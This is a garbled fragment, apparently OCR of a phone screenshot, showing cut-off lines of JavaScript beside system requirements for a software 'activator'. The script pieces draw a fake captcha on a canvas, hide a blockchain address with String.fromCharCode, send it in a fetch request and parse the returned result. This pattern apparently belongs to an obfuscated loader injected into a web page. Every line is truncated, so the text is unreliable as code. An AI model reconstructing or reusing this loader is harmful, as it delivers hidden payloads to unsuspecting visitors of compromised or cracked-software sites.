
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB